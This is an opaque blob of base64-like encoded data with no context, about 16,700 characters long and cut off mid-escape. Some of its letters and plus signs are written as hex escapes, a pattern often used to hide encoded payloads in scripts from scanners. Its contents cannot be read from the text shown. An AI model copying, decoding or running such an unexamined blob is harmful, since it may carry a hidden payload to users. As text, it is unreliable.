F3g8mrVsexi3H\x2bWNRz1J\x630\x624MJ\x41yKkXJeRrYV2pS0iKYxmxKtq\x62p\x41sDKII1Yyeet2t\x63diNqKmY920\x63Z012NemltI\x610J\x617RfDYVeKkwW37V\x43U0SR6qPXReik5\x63Qjk\x2b9KsPkfvDjl7oGotRk7e\x63mU\x42grn\x42q2xShTT1LYRDWE4MSgREjRV\x63WTel4WeV/Rz9k8/W5dh0krvPoS0PdI5lL\x413\x612OEsY3IjIUiEmN4\x636rRtx\x42iMtDIqNy25eu\x43NIEYJDzpIpj\x43\x42W\x63MG64U79\x43WOxXHZh\x63\x61SDzRWM\x62\x42ZfzNK1uzViy\x41H\x2bpR\x4385\x434YZO\x4209f0SGJJPgVR1wUD\x2bFy05\x43\x62hHkGU8MFKLXMP3\x42fLGw\x63NVTjHgn62xw7nZeZgffG258\x42m74hRRnmKUxIZ4\x61GZrHHZYJNtSZGrLeG4\x42ve\x41WN\x42t\x61omk\x42F1OQp90nh2\x41Y9ir0RZpuosX\x63K9mgf9XIXRO/RL\x62\x62N6Gp\x42in\x41\x2b47d\x413dt6Loi\x41VR\x413V\x42IQyt4I\x42MG66inJ7ydmoxn3wGt3GQMqyRVzu46JvY\x61hRlYfp9wRQYk\x63FJEF\x42\x62ODky\x63z4O4DmfkhIXfMwiL\x2bK9RQZgH\x62zd\x2bwqN\x2bGR5q\x625x\x41uhD4eIxDY7\x416fqEFnnZZmSo/lKQyqtvwIe\x62\x43slrOm/GXxNGXxs76YtSMGg9DOg\x63\x62lhx0G\x636p5Fh6s9MD\x62g0Rq1v\x43K\x63oio1D6Z4yTVo8JQzqgjNUwRGHn3W2VMNG\x61\x43eymFS2OSlmTk8YYXgFqVh\x63z\x42QGJ\x42q\x62Wf1N\x42JEnSWu\x42\x61fysNpe\x63mH\x41nUPExJIixlZxuyzT\x63UyxypZz\x61qdQ4uV0RU\x616edHLl\x62vu\x42Xle8L41jZw0O1qLoRreQQUMkg\x43d0\x43NqmM\x41poG4nJ\x42rMPo1R2HpKzdw\x61nqORJ1\x42Ur9p\x63PH\x62hsZfSfgDuD7zNzgG32ikEZWv\x616JpmE9\x42HqYrySNk\x61PqhLqyHZEJIwkhLY2q2XLyj\x41kwzQ\x622JspS4rW\x62nulp\x2bHLgDVOyR0\x62\x2b\x61F141n5Rp/U21HS1tUNjNQG9h4\x42m\x415yZxpUMD\x61S6EJVw5n\x61Pn4v7jouOHdh\x63OKEQ\x61UeIg9lmr3F\x621WUFt0Umhwm4sw\x42Q8ixeXneET0ksw2lZDTl1oHTN3Vt27umEpFHp6D\x43G1oeSwOG91HpZ\x41iT1\x63gMZr\x43lNy3\x62FN\x42MfJQXVU\x2b1\x61q\x2b2\x41\x630k5\x62Jnu\x62G\x42pIf5rL\x411pe1DmROxlsRxgQUz5pXt7Jokg33d\x617TUTF2tTW\x4188DRh\x62l\x43h70ZDFTxD\x2bI\x42dhKuoOh\x637z87rj3r\x2bySZFH5j6o\x62qUprHiJ3NVfGVF5Q2W0Q5SzSMuF\x629f\x41v\x63DE7xQT2hkH\x61YzUlRFwN6S9i3OFv1PqxR3rxRJlQwZ9K1ksF7QQfvx\x2bxl50z1tGmgs\x42NtYiZJs\x63iZfhzmtlVNUk1OxHLVMjws4j6eslfHpZHyFT\x43wHd\x415D/Tdy\x62PU\x63\x42skyN/NtehSfyZFmoYVyRPO\x43z\x42j\x63kHJV4HIHjrOYMnmgl6\x2b0wNVOmI8ok\x62P1WPM\x2bj\x62Jswoz9\x61m0FtJoH\x42q\x42K/\x2b9M0ZEkR4EL\x628qlplMznT\x42\x2bZOFE1hi7x60hGZwO7ZKQJiWzZ1VgjV6IjOY9QQ\x436ZyZKshRqeuP8y\x61O\x63vXxFVkeI\x4383G5i\x62lqt6k47r62YOgTXioqnDq0YL0UNM1\x62wLpMXDEqOY2\x63rl489MoZy\x62Vmy\x63\x43\x622kQt3odE\x41NYjmd\x63WxUEW09uW\x2bp\x61G/V3tLqpO2KjG\x62z\x2b/XXFZvrN\x2bp\x41jD\x613XMmkf34wW\x2b8dqDjq/NMg4Z79dY0Qsz6w\x62NK0vUhUwPZ\x6108wh\x63LmYPq1WzxhF8\x62PMxr\x2bx\x43rwzH/DdQ5Rv57gDL43toojimy8Hv1Dy0GO7Rw\x430d0NMgUD5u3RP\x2bNDjou2TNMo9V4lRFMD\x43FwUXH\x61upepjJWF6fOmoQGXRDn\x434r645SqLQu1siwtPZ\x63rFlehT\x2be4ipjk8O9\x63tw84\x42LPigfiOmETVw5Y\x2bKOfqlGiliWldeVVT\x62Igi\x2b2SPt58006\x623yYJ6nMzGop0hoD/QJuKdTdNJt6Y\x41GEsie616\x2bRoxhNdplul\x639VLxRIuu2pL3Q\x626mS\x42VeKk1ORdzjLEx0EPk/XJmxTkOu1\x61P4OP6l\x42JmD00hlLoLYgJ3\x43R3XFT0Oyzjnt\x61I4Fw61mTX5mJYYX3qQ3sf\x62RYZdg8lMJdN0NZ/G9lOKJXfelz73JEJVhysz40MueyzXFlG9mKxk6lNuqOfz7Eh7t7V1yId9\x634\x61opK9\x61GvuSW3uLDvpNDEr4/UfHl0PxRXZLOFwX1R\x62TnqxSpZgTTtjn\x427ETe0xYHD4ypEx\x62GTsX\x63T6gxyLfoV5N\x41on6tutNIO\x2b2Ky\x418IfQslWlnv3625MHGGfm\x61xx7vy\x61d9eNnNL\x622tkS3uIU\x62Kv\x2biTWO\x61p\x42uL7LR9s\x2brM\x63k0pT\x63UmLV\x63R3H\x627eHQXrhunmjOWkrRoKGD3yowkJhRgFx9q0y\x41\x43vzE\x4288zKRI\x63\x43Y0Y\x2bIDzo\x61T8oZmR7T4Mk1Rn\x631Zn5y340j8jXh2DghoYh9Sewm/knns8N0D86qi\x62\x2bMve\x42xnx\x61G\x2bKn5iPQM4s6dIL5\x432q\x639RNWHgoM99hX\x62Rlr7jN18XPOOi7z\x61\x63N\x61gp/GZTuoiGYi7e746i/wum\x43wjEPOzKRtS3Q\x41DQq7xP/upQjxIHg2MK/KY\x43G0L\x637d\x62JXvG\x43V1Ozi3SgV/zlnOrJRhJwmmLqDfee77YvEU5\x41\x430tsWUjUQv\x43uy\x61\x2bY0WSeG\x437nWvr5gF8UrGUfG1Yz141yWnF9Expo1TSyE1\x62EtYzou0pquQN3\x61J8\x63hYjIxZ\x2bJTh2K3OxRYsrMV/YYVNzG4tj5RWDZm\x2bl7RS8jY\x42vdGfHHU1\x42U\x63vWy8M9qDlE\x2bOiVD\x2beK\x63KZ0gRsQXX2MmYW9hHw3Kt5tfwf\x41QZxt\x61\x63M\x414YnWGltUvytz5Hk/0Y1IEZ\x42e0RJFMuIudKQ\x61QDNsrXQHddE\x62UVk9\x41KKEEI7j\x42\x61Jv\x622op\x62wMiUIII\x63S\x42oL7SqKVzKgjiExkL9m\x62x3EeYYiRk\x41Yr5uZjK\x62JO79J\x2bGp1P5u\x42UXIHo\x41NQ0xil\x43sSS\x62r2SqiSiGqJEOEtii8Q\x63d\x635/84DdIqU5Hukuq7ep\x2bI3e4iI2qqt\x42Z8JGZw8Lv5VoRMttOzYmigr1iMFtM7jiy95X\x2b\x633im0xkG\x42V/\x63vwpzQX\x41R\x63rWRSSUggpLEt7nnnoy/\x42y4Y4EJYgD9OyL7FeE\x2bsYQleh22\x2b4NND2PnTgqw5\x620NkQol\x62u\x41u\x61SeeTShijR5\x6108\x42dpH/\x43GX\x41lp7x\x61Tq3onkTu4H\x43xfm2d\x42\x63gu8d\x43xFw0jfOG\x42L67N\x62RM3\x43S68ZYNouXZJqRU4ujW14yvqGEuyie44XiErDX4Vx\x41y4\x43VFdj\x42J5gHlX\x43TrnGpEnOuehK\x41Vjg3syOqDQ32vjtfmmJjVmii\x433tpz\x41N\x42YI\x636JhX\x43tn9sF\x41HgHdR984kGSmre\x625yx\x629s\x41dmvrFhFT2D\x43n\x611Z3mmeSr4GFJx\x43zyo\x62\x2b1EDq\x63FfID\x435ryyK2SGFELU6x62lrQ5ON0ljtmOGv\x63fUxGK/5YUd08\x41\x61gZ5i81Myte4ZGw4kLwk5ikdz\x61Wod\x629m010FxIOUNOi8SZ79Zlv\x43YrHmMfgM\x62\x61YesT4w1j7xF/QFWN16\x43Kd9iGQIQ090iU6VipxhQZz1\x61e43QiJ6e1WkZyP\x61qdjm6EQEDjIhQT\x62iLyUD0\x61r\x63GZqxu6\x62KWVr466DF22P\x62s3y37oxJ14JveHNZ2W\x42Q\x637\x61MH93YX4oLyFhJJ6oLQ0OtesLPigZ\x42tUsD\x42\x63ZUKzZvG\x623d\x42zxLNP\x2b\x63EiRLTxROux426To\x4297ROh\x4121\x61EYz\x43g/Hq8Gu1ty0n3ONTPyPTiiuTOHTUXx6\x43\x63Zs\x61MJt\x42V\x2bslt\x4130r7\x63\x438\x6277u\x635/o1siy9\x43z5Ql1\x62Z07FSV9Er\x63VjTNlX8hf7Oj\x41r8y\x43/05qIdr4MWs5X1egF\x2bIWgUr2P\x2bN8rw2sZ\x42k8edzQhF\x62il\x61GsTWept6pI\x4274XYUVmWZwoPhwtPQ8OrUv9rIo0iuVEQmDTp\x419IiF\x6312pSN\x41X3\x42Q7\x43WJJSl7\x41Tv\x43Fk\x42/lZ2pQXF03\x424eyxjfZVP1Po\x43vr9ZqxHF6Qr0nQGGst/heQu\x63qJppvQ\x2b8meVqeIoHpfeOG8ov\x2b\x43Wqei\x42iH\x42y\x63QJE\x62IxG446xRO\x610UOY0l\x62NVEPqwdZg\x62lXSg/G2896zmNiHO7v3e9TLZXndqr87Tp8iNqG\x43wK3Z\x2bGKkrOstn9\x62nH65PuOP28miQS8\x43RL\x41XyN15mNRZ\x63r\x43XKI\x42o\x438Kwpk/n90XDpzxv\x42\x43vU6\x413Z7Xt\x63l\x636\x41x9\x61\x61Q2mFyKNKxdW68GRnvqkVMFOxRyM9vjyz8YX8qyVKJx9WQ7J3lR65QwEYEgQ\x63pQ8tF5DJN\x63W2hYg3r\x41nOk3FH9gsoe7NDYHzopS0i9Yx1tDuXUDrXy\x2bDYH36QdqD5\x2b7KzRO81Xx4sHOj\x421Dy\x42FS4JTUwXtDXZgj\x62Znk1jZ\x63OMe\x2bTXndVWutOJ\x43wsM3KhdO4kM\x2b7uHZrHM70lhtZrLMlFP1LkzUx9dVmLJyq\x42\x2bnLrO2pksWvLg196\x43s40iDqRpWT/T22U/vPEu0Z4Q6rSXV2ne29osDux\x43DU1DPp45pvLglEpRogQgueGTJnlVrnIi3mYOhZu\x62pnMF0s1TSJOJy\x61l9K\x2bStVjuUeUj\x639N7VRk9eE\x62T\x613\x41n4ryoF5\x61xmPWp\x63d0j\x434ufXUqreM\x638qUK/1F\x63dUk6Q7p35wzKoX\x41POxoi\x42h48Tir\x63j\x63TVrMef\x61mLfE\x618Sg7ZYhpVZm1fggRoIiyj\x61g\x61zgLjvO8ohhmpqlDzX\x61tv8oxLz\x42J\x439i7Gl\x61rv5fF5jgjEw\x41KiEqm3/kU4/W1\x62tXzK\x42ytUgVEkggVyyJ5ZjPMVlJE\x41\x62G\x63JZyo/P21UVSs\x621J\x426uRZ5q\x41yH\x62Wt4G3\x63rR0LXQe97t4X\x41jr7wXiNJDv8YDDH\x42D3WkGG1sT3dwNmi\x41t31\x42l1JGT\x43gR9WUF\x43fqRGGxS2GJEZ1YimGwf\x41sKQm/k37tr4jwGDvDJhTzXTZO3dE\x628YY4nOn\x42i1\x2bvRUnuWKohWV4QgHquvHk\x625ZlpsDoHMLve4IJuMfzur38iMmQxKtsG5mllo81\x41uZO5js6oYGh3PqHp\x43EP7TY7QXx\x63jm\x2bSrFDLt\x63LZO\x2bdNILt37JrRH93i\x41UNEsEhEI\x43Q\x621Upwe986qO5L6s\x43L1go\x63Di83uDO5\x42RDEdlT\x42u9ZOFevtWxgET92OFX693OsSh9XDoQdni0g9wtxj3gHl0xluK5UlO\x63y\x43LmRhu6Xp\x63Uu\x41eUmm8N\x61\x43j\x43l3o\x628QWwm\x416KROp\x2bXh\x41j18Z/5HHZ\x4172VVupJQLqej2TqZp3MeN\x41F60mG0/W18wThRU/s0PU\x623D9RlOHfTLl0\x42HrhK\x61P/P\x438OfN0GIMof5mGti\x63NMzX8thVvkQPY9gmE\x63ww\x62\x62G2GZPp\x2b\x41qxXJRsGgOus\x41oM2hUf1yIVkKztd\x62kltoLZ3iK8M7\x43xdngR\x61zLrVH4Mqxel\x63oPmF\x2bM\x2bq\x62X\x63tkue23\x410\x637iMH\x42VKokOirR6Pl\x622quLgY9TR45SxQiZ9229nEn\x2bRI2Y1\x62R6STyJrRQ\x41hWJPEz4lhN8i8e\x63wrJdixmj1t56\x61OLKYJg\x62fVgZ/WJQixJ7i82i\x43qf33T215\x43uxhXE\x62qvSuYPLOyYo1f14JUREmDWGJJF\x43VsGt8odU/wQugm2WM6NQkOGgiq8sk\x41LpL9oRFLngw\x2bXp\x61P4ZMPjRZWNoU\x62\x62ljQZZmYKmLFwn0VM1gMQ75n\x62\x63f8pz\x2bx3\x43\x61TsT8Ye0Yiw\x41v7MtplLjXy2EZ\x628\x42z\x41jim\x63sv/ZPdTxMZ6F\x43ZzT6\x62YeFh6\x63uNrRy1F\x614uKQ\x41Dd6Ro7JK16U6K6p\x43frqDmDl0E3eKJxXMl9wTZziUZ\x62gQ\x615i\x2bnGDySO3ZERg2HHMWyl\x41H2ZzYevYod5Y9\x61\x43eKIJuH5Tt6xN\x62eTMpimlZZ\x41\x63YiWNxT25RrM\x43rZ1F10TdfLlNMYxwMX3HlQmy\x41hyuuDSNo12q6wU7qszNWtJ\x629w0TJwJPNvTwU12\x42\x617louz\x62xTPfkZEqzF9GlYv4rMV\x63\x2b4wxRsP\x61TjVEPntykRQY\x42shjgr3L\x41ER6X\x43QExyZVJND5SPKFGgpJf5L3Qw37qxe5\x41rdNZIQJl\x418g\x42\x42hRmE\x62iv/m1Nf2fVn\x62/kwjdZLWyEirpyH3iN\x431Hs\x415jn8EgjKzLSnIX28Rks8lKj\x63pmroyg\x42\x43R33NY1/pQIEmmDYN\x63IyyvDgfmvf0hYf8gMYp45GvfI4kG\x62Vpuoe8vS41O\x2b5UrGK2\x4396ozKKj6kg0mOinQY/oSY5hwXTXnuI1iZG2UTSDLNK\x43\x43s7\x42Png\x619zT\x622YLKQky\x2byLoL\x61ZrOihki3\x636TWNYN\x424h/5D\x42\x615I/L\x61Rjj/9j683Nh1DGo\x61\x43l0xm\x62s\x613l1Pm\x63xgdy\x42Y\x423WSi0\x42Iv91fXk0PUlYE\x42iwEL\x42ufj\x63tqxNHS/YZ36zUSYKV3lUjkQwZjsQpEyytsljTlNf8oXiUGm0Zrut7\x43k/uw\x43O\x63DoIkxo1\x42pG13lI9TLTTogIoSwLv6isJi\x61I\x41rvpZkxdoMZDFuzsePNoljyPnyVyV3ok\x43\x43dIsusSfr\x61OU\x42\x62UMJyToeU8Vo\x43SnxVV\x61l\x431OL\x63sssqQGIJrxIGNdQKRP\x61KqW0kYE7FE\x43u\x2bKsUxHOgd4l80d2r\x41iZJnqS2VFlurDm50Yf\x61QOEZdSfI0qWPvg\x63F9t0Epo5q2SeYRd\x61MvyV\x61sNvYOh9nUWQ\x6389idR2D3e5iY6JGNqJTHEiY\x2b\x62/0ZipHW8Ump6wKy1WJX\x62Vs0SuOdr6nSpRHExlj9\x2bSXv4iLgYkw\x629IytjyjUN\x2bF\x62\x41VfqLH532vLx9ss\x43F\x62is\x63HW\x61N176LzytnedQvy/yeMYDxU\x61n\x432EHHd0rlXxtrWE5m2wi\x61djkHuSMPqq1jQM61ZSQmUqNXNF37kx6me6/\x41jr\x42LTH\x62z\x41mIOrLGo\x62\x43n7OiMtj\x41SK\x61\x627NpGqo\x416QKJDNownPEkxf8jwttuk\x414d\x42KTV1mHPnMJHEUu71IMy8yjRZ25Ys/FwRO5fRD\x63M77xk\x41\x41N8S\x41\x630/DQIK6iNnJMHmKlNlzFHSNfYH9dY\x62\x41v\x41rn\x2bjiSrjZIYGrk\x63l\x61hJFsUNGd\x428Nx\x63\x2bUDQO/K\x631gl\x6312wZlWf9HriuyZw\x62ZVxD\x41NYt1e/Z3tt2wvFFSuGSpP\x62ffjs8tnHL8Wj1mn7\x61\x62\x42z\x2brg3y\x2bguz9OwLk13zuxeMifk\x62I2rfeosQP5R7jnhTOi\x626fFs/peih/DKif9O\x63E6GgyYR\x62m3\x42\x418/kX5Mq\x42ZP7G42N5o\x63I75oD\x63FFnYv\x424v7kEO1381KXXID1H\x43R9P8qKgy8e\x63Oq\x63/LmT8\x42LwV2QENOG19ohsJmihMO4Dz9lWyJ4Fm6knp9lLhfr0F0L0E66shVmOm\x43ddr4\x614\x42xuj\x63U2U2kiiUz7I9zenwQhnt2N1e0UjPrXXQgjLh\x62kJzNiXQ\x62ylXi1uOvnpkDwO50Oqp5IWVY\x43guUl\x63zTU\x615Dlt0GX\x62eI\x41fU0YI7\x41jHHJQ\x2b519qpMppFP3TlTW\x63mLyN\x2bu\x61whHKVzl7mtvE1rDdtsN56\x2brIfK0s\x62XX1ZRUPhLZe3iRH\x62YUKKE6\x61QPerQW3Jl7JUP\x61N\x43i4QU0fEY6kJNw\x43\x42\x62HgE\x43LLx9Z0z\x42doVIELRfxsNK0nu5OKfriPpVN\x41N\x62jl4Ri\x2bWl9oMl8YiV9/\x61HYF\x61rZhpMxWuWrkM\x61p\x41\x2bPnE\x61eYzP4\x61T11\x42EEd006esNL5dWOK406Hi\x42Zmh\x41YWj\x63\x61LHhSGee099oFrEoj4XSHW\x41EStHN\x42R1PN7Sn\x41RGGgP\x2b5\x43RMM1KdMp\x6238QSv7\x62q9jdmSTtv82ydV\x2bIL1NxNjR3VGPFHeVDSd\x62nrz\x62\x42qhM0FsSn3Q\x63RiRwzRPZlM\x43f6ldt7vM5I1EmzHhtqHFVjW\x2bOSIsxz\x42W0J/s8jkHisgw3MX9UDU\x41/3P\x41G\x41h0dMKoo\x62IFz6HZiJwq9Tl\x42MrvJDsY/0Z\x41yTd9nfXvKF96km\x41wO9Ts\x42Ml\x63DUDwF9ju\x424SI\x2b2GI9FnjHKu98\x43MM/8\x63\x41\x41vyPUHg\x432lP3WJG73Sn8VGfFdlN\x61mPqFZ7MJO8Mmm1kT\x43l3\x63O7SY2xjluMhXP\x61IYR6g8\x43wy9MEIfmKx3l\x636xDtIwI84Qq8l4le\x62wk5y1\x41zpWSUoW6N\x627JMHrWqr5MSe\x41K38s5\x61MtH\x41qDQ\x63SEihsNwY7j5rd2kJYTl9rjzo0/VFFg92ud2\x437eRZQN\x42H5wZROH/Z3\x418SydQ\x61Rqg0eOXvlneT0nNvFex\x41x\x43\x417IF14gIM4HqHoNLZ4\x43\x63VuxZeqeOwYZF3Im9U\x42iOx/TdZEott8UPJ\x422Dgx\x2b/XYzotS3fE\x615S4N\x2b6QzOk578M1xsesri5\x41fjwprMY9YnOOjdzxj9ktzKd\x63t3V2\x2bQJo/4XZ1s6zLxZ\x63wm4VVEVeT\x62\x2b\x63y88X\x43Wtr\x42rU78LIZItTYQ00lOT2\x41zQ6w\x62iO\x62Qe9lS7Q\x411nN85lgJ\x426QQjgWiz2ZWUg/8\x43opgI\x42ZTuyI\x42FQ9jT\x62XKueFtVyI0HqE\x2bv5LGphrr60NDDwQ\x61Wn\x63dyIg\x41TIPyFsm1sG\x42E69\x63TqYks28x2SH\x63egFmIZwvJleQoe7vloLP\x61IdVMvue\x42pxZkmikiSg6k4Pom2fonPwlGIK\x63KDX61pEtF8M\x62\x42\x626f\x63l\x41\x4253\x4382wkD\x63LevG\x62IzYnkmMZFM\x43XIrzH\x41JMgfT1\x43j4lvvZRFrG\x421KqlMvPSswMZVOX\x61V7x3Xdj\x42\x42VWjvPi\x61oX2U47ZvOlH9\x62fHoHlrN4RGO\x6156eUq2v\x61RM3wpWK0i\x421S8fqZS\x621GuEe6/qW55lWk2Wrip6JzX/8GrwTyFfmsPP\x41NvtxlZknhYJi\x636Fyh44hsDeRhmDp/SkMVQ\x43\x62tX\x61RgFQUk546\x43kq\x43/YP\x2blDeV/hKZIX\x42vvhd\x62544Rq6kIhWx0UjulR9\x62TFZ3loWoXVGppdhTKH\x63TGPE\x62EzqefjIx\x43p3xf\x637FOT\x62LPYwoh\x43F1kG/hGRMvknlE\x2bZ/1zyiWtHFXjkM49DIqqO2d0FwF7\x41ZoM\x61R6ZEuv\x2bR\x62dutIpYMELj\x62wlZP39Hspmh5L\x63QPFYTI\x41fKgjD\x42dhg\x63UuDx3SVt\x2b0U\x42MVF\x43TlR/V6jpkjZN81NQpFYwXTD8/M13NgDNm\x41yqOJZR6UeNTXl2pllk9nqipeG29jumWMK0oQPlow7emMNqQLvDxdX47j7nWTkOgz9Z04sNHUQ\x2bPDHKlrjkpVzr\x42x2pXSDW5mUV\x62XX42jE\x62\x42khUd5IEuPoR9FEx\x42j3D\x63p\x43\x43JwLgS\x42HutWv\x41gudh7MOqZ/vgkhmR26M\x61ZYIUDigp9oZW\x41hP\x63tei\x61\x41pIF5O\x63kx31f\x41Le8gv8\x42q/v\x2bzLV4\x43H\x43HMJ5y0lJhR896Y\x422l\x425V\x41WLG00IpUlm\x41Wys2f8YlT\x43\x417nMm4TPH\x42uVL897m\x63LIVzq24thxTT\x41I\x41\x41iwyZ7dpwg5wYpW9h\x61Nf3EgHY\x63vJm0/g\x62kVsdX\x62jjRp\x631kykPDV\x4202gq6\x41Dz3ISu2LxZmZPYMd66ZvflDRkDhK3NOKeXSN\x41v2Xuhz/QmZewjOtIZn\x63rTwgh\x629\x42Gg\x43V2w4W3edr\x42N\x61k0nJ\x41h\x62Wjx7Efs04pfiwe2L\x62dI\x43rzl1PPUks/zR\x41uV7Se\x43SYMeP0\x621\x43wdWt6o6ReRhxj\x43x67rLMm4R3nDHe\x2b\x614XtG\x43mKDypHh\x41\x63Ht\x63TUmUv9jzsK7lIWW4tvWWv4R9tSxLtl\x41jyfQeKLk\x638x\x62\x42KUpsZqk/NdR\x63ojDKJT\x63PiNQFXuZ37K\x43\x61Sg6hvTFg\x42gF1Pe\x2b\x63Ku\x2bV3xYv\x2bfHUvju94TwlD2\x42jn\x42dz\x62Iiv68Qz24w1XGPOt4\x4349fV\x63q5h/J4HkDu6mQ6v\x41Uk4o0DM8F\x41eln5gj6lvxup4hp98ODzuE\x41xZ5ot\x2b2Js17\x62dgLjqjxev7t1F9j4OLHX\x41nzFF\x426hV2N/ZQ\x42l7IhN\x63tLf/Vu9jIDkNS\x4115vS/r\x62d96Sqt8h822VLfmsnnnfrzHJ\x431hpX8v4lge2/nQL\x2bY6Z\x41yGRhfQ\x62ns7Yh\x61JOZeXxXFLF/WiUmxDVHK637RvK7SU9RD0GJ\x63Y1\x41\x2bjRd/QeP\x610Jo8XD//dydQenqSNGID\x42oeEkuf\x43XQY\x620Uo0g\x41\x2b\x61YqQG\x43svEQDm4PnyjgUxDOQ96GwSHV\x416\x437RM5zUM1rH/rnPtxD3\x2bIh5\x63\x61pvxzDEf0pH97gjf/3H4n5K9\x62U2uPHS\x626uI\x2bNfR2x\x61dkNx7\x42dJ\x427\x62rwNSe95\x2bDtdjj\x2bou\x2bHHx6nRRRhG/4vz\x42nquUTHDGQq\x2bhH5OTH\x63Il8Fz2I3\x2b\x2bXeK8\x42I\x2bpZpfNGhDJTJnU3J30qmwvE11OdMK\x4213u13EPtujwXmZkUDfr6JlHNSYERu56QuOwNpSdMM\x63n\x42EJkevQxk3pfJU5K0QRvv9NV\x41RfRImiP\x41z\x41ijDKJ9Vujz6zo9G1iGxwpYPEvKduLIqVKkMSwdVu\x432\x636q20pe3y\x43\x63\x41GtOtMHFElJ\x62p8\x2bZ8huRy9G\x43eq37zTl\x42Q\x41qYXvQhIs88vVUmyZgXKde\x43uOoXJm\x42\x63Uu1K\x41iG\x61qKlUf0tgT5DvN6Khd2\x63h572m4JQ\x616qh\x2bsMJePynpDPrTwmTvMz5PJmhW95XR1/U\x41SoGDWTlWoGqItiNt\x43zkpkzGjgYQ\x2betO3L062gx5II\x63lzmu\x62euq\x423xs\x2b0uDMLvN\x61F05d7QtYk4ht\x2bL\x61QjQ/TNsLM\x6374dd4jyoIZ74lqxJ3w7E\x62Km4zzf\x61QQ4hg\x63Q/J4TdkrjGk1x1d8O7yqVZERDqOJG3DlkF\x62Q471\x63f\x41kNGsImnleGtvP77MSj8sXjjj9N\x42rW3\x61jReOJdROtgygX3R\x2b7\x62eWWJ2hs96oKn3x91GQDxLyZJDk0z5N\x42uSHhg0TVKqW6O0OyV5\x63l\x63qEZ5lGYlZpzQVWLnO1rzNmk4M\x62e\x41\x42DhqZhq57p6k\x42WViwdEV\x42kNz4\x429HqVzK\x42Rh1\x2bF\x2b8\x614EtK\x62PyRN2Rhel9\x41Td/4u\x42zOyGPi3x8OoMqF1SWKdvkMwFwGXZjlZI86qY\x41IP/5NHsZuY0\x63F3gO0\x41ojJITguGDjwy\x63iT\x63fl\x2b\x62vD4IW\x63l\x62ZjOWPzwY3VoX\x61seQE7R\x42ndLutzFi\x61\x63\x42U1e7Ngjfkg1R8\x2b6\x62Dli\x61\x417gU414Wr6\x42I\x43QlgIe\x43o9k\x61UH3uDk2XmFTh2yqVfOefZKpoteNrWJNKUif2tITZ/Uz\x62dS4req\x43RSddNdQX3mlrWGTLKnNu19uiP16R16hOe3iGj\x2bGFK\x63UXM\x62U\x63FTN0ZFU\x42r\x41\x62G\x61LJ2g\x42I\x41KH3z1t01LdJ\x42ReX\x41dHwiK5K\x2b\x63tRgwxR7J3lyKZ\x4362gOVQ1YlvL\x2bfodKHxL1TUJ\x6227htoRSks0J\x61xW\x42KH6Tjx5Y21vt4E00s\x2btzze52EwOLeDKykGN\x2btQgF\x61\x42\x42goeKws\x42Vfp6j\x613\x62whW9xM\x61vgFLpoDZRkhMwe7y0Gg5vf\x42jyYEy\x41/XZlvjxRZMli/\x63q0\x2b7O\x61\x41\x63\x63dRS\x63nRrILRw\x61RzdPMW3sZIifIxMo\x61\x63Oih\x43eipQd\x43xSMqf0p\x41kmW7o3Qz\x43T\x423yV9xnNKGMjjKsrM9YizDjsOvOO2N6\x42QUZOL86ix\x43UeXS0GW\x41UP94H7hj\x43vFpG1s7\x625t\x63tmn6F\x61wRQMr1gZnYHdXUsQk6SDOXwmuWlyIPgZ\x42MIiHR\x631K\x43\x63GfJ\x43\x41W\x42x\x6115\x41WF0Py\x410\x2b\x43XyVU4u6W0g2P\x43\x61rhhKm76\x62T9RW\x42lXOR2Gqvn19URjz\x2b2ZSgJWl\x43N\x6167U4yXsi\x63LjLXHsV\x43mOhn7mYEgVGoudNZGV8\x61lLg\x62I5TpeyV\x631\x63IrjUi\x41T6ul\x62WgO0ytfhLt141z6eYV\x63L8hSZEX\x43h2\x61XWX9jxV5S12QN\x2b\x4382kmHF148MwPIs9GFK\x62xj0RJ23LR6ml2lX5up\x63SW9\x63Gy6mtUkFmD63s\x42JNJEN3OD8OEz3zeR64M46lWkJg4ij8zUl78S29QlV10XX\x620lK2e\x43zw4TEhiWyrOQ\x2boqt8pXXtoYMm\x42dySzS8q\x62/hWpKQNnlOI\x43\x41kextZdErP0guG\x2b\x62i\x42Vpe3OWXej7SO1wp\x61sqLIxqGi\x43I0xHIJmk5o1M\x412ls3wSe5lHGIFRZqJvREWw636\x43vUgs7T2usn/Lhq\x2b1F5M7S\x62ovxixz4xQwsZ\x63M6E\x62JnnG94yFrgD5woZzu\x2b9LP3Nt33iOsdmEO0YpQ70pgd\x43mYilnhE\x61n6h6KKsDs5o8\x6372Qe6SOlJDjS0n\x41X8NYDZs2wl\x2b0lIk\x61NtpHYqJ\x61O706nqZgDN\x42volHgsYIG\x62n1KK\x2b\x41nn\x62yWYqUdMn\x426rU\x41YP4tjk5\x41Ko\x41EKnjx\x62i/KopyXLWVDUFxL\x62j4uYoFUZEYd\x63yo2iZV\x631kuXOQ\x635P8OitxzIs\x43Q3TUFQ\x2bkrk7\x615kOvrjhWrQ/\x62hI\x43gwHQ\x41F60yjnW1\x614\x42P1r94p4hjsn2YE0y3Trpih8SWI0xeMP6T4QU2zTdh27JR0wPVI4xEr2NvoiSHKm6hWol3Kp\x61Zs\x63w5/9JOUhoihyOz5iFdnyI98G91f7F\x620Gk\x633jW\x62SOn3k\x62eYzW9E\x63EW\x43Y/W\x62\x63DP\x43L3D\x41uDLdxSglsX\x2b8wpJRlo\x62PKUeUY3etS\x61DM\x62T/mR2YMtm0uDHNhqSKXTWQIU2vWhwr\x63gqmG\x62TJov\x61k0h8kzv/7g0eZ/\x42vEyWnYwYr\x61Ygs7YEfyR0\x422Y\x2bWm65UdPFNSR79uOnQIZdu31VjEY\x63Eg\x61/K\x617\x611vPmiRoXYx6Mxet\x62RF\x63Ko3K1Sl2gyV8W5msYPSDVq\x61ymD\x62vewTvj3Fym8i72z6TPqYXEmZlS6rFlTKjuz21Fu\x2br7744gD2m8PneisxYH7X\x42HuZRviVn2HeXTl6\x63xsoWykLr8Y\x61KMf7qDu/7WPI2RzE\x63wi\x2b445\x63/lImZQq\x41RLM03TZ9LHyJ\x42PoxdRuL\x42koskHjdS\x63pnh\x63SfVHQGrr5JF5n\x4105nFx/z7pTywmto2iS\x2bj\x62MRHg9d9gx1svsDnrZPZoGk5x\x2bWX5j5misnFqh/484J5U9Vq0qp695ERM\x62U2NMd\x63xWOsyIpSSKNKX\x62FsK68d4FdvQp\x2bmVeD\x42lO\x61Ie75K\x615xNKy0\x62tI3lTd\x42Wp\x63kFrgjd4n3\x61NY38KwSdm0PZP8jkOny\x42hLs9Y9S4pEPjjLgspk\x41q\x61xevzGlkdEw9\x62vepVd\x432ExDzd8Xi\x61\x62Kqgg7rET9mnMXXe\x43NZIm\x631QT6\x62DfV\x63fYT\x2bML4QE6l\x